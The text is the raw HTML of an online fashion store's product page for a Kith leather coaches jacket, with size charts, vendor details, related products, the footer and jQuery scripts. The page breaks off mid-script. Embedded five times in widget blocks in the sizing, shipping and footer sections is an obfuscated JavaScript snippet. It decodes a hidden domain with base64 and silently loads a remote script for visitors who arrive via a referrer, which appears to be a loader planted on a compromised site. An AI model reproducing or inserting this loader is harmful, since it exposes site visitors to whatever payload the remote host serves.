					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Bos taurus leather fabric</p>
<p>Kith classic logo-jacquard lining</p>
<p>Lightly filled interior</p>
<p>Kith branded snaps at center front closure</p>
<p>Kith branded excella zipper at center front</p>
<p>Allover Kith 10 year chenille embroidered patches</p>
<p>Double welt pockets at front</p>
<p>Rib striped cuffs and hem</p>
<p>KXTH palette pin included</p>
<p>Comes packaged w/ custom KXTH palette hanger and garment bag</p>
<p>Style: khm010009-206</p>
<p>Color: Monarch</p>
<p>Material: Leather </p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<a href="https://splyxp.net/splyrs/kith/" class="vendor-btn">More Products from Kith</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Bos taurus leather fabric</p>
<p>Kith classic logo-jacquard lining</p>
<p>Lightly filled interior</p>
<p>Kith branded snaps at center front closure</p>
<p>Kith branded excella zipper at center front</p>
<p>Allover Kith 10 year chenille embroidered patches</p>
<p>Double welt pockets at front</p>
<p>Rib striped cuffs and hem</p>
<p>KXTH palette pin included</p>
<p>Comes packaged w/ custom KXTH palette hanger and garment bag</p>
<p>Style: khm010009-206</p>
<p>Color: Monarch</p>
<p>Material: Leather </p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<p><a href="https://splyxp.net/splyrs/kith/">More Products from Kith</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="90b6f2666c" /><input type="hidden" name="_wp_http_referer" value="/product/kith-leather-coaches-jacket/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="31526" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


<h2>Style With</h2>

                   
			
				<li class="product type-product status-publish has-post-thumbnail  first   ">
	<a href="https://splyxp.net/product/kith-midi-denim-puffer-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">kith</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/10/Kith-Midi-Denim-Puffer-Jacket.jpg" data-id="31523" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/kith-midi-denim-puffer-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Kith Midi Denim Puffer Jacket</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/kith-royce-overcoat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">kith</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/10/Kith-Royce-Overcoat.jpg" data-id="31742" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/kith-royce-overcoat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Kith Royce Overcoat</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/kith-sheridan-shirt-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">kith</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2020/12/Kith-Sheridan-Shirt-Jacket.jpg" data-id="24470" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/kith-sheridan-shirt-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Kith Sheridan Shirt Jacket</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   last  ">
	<a href="https://splyxp.net/product/kith-corduroy-laight-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">kith</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/10/Kith-Corduroy-Laight-Jacket.jpg" data-id="31361" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/kith-corduroy-laight-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Kith Corduroy Laight Jacket</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995.00</bdi></span></span></span>
</a>
</div>
</li>
			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-31526 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
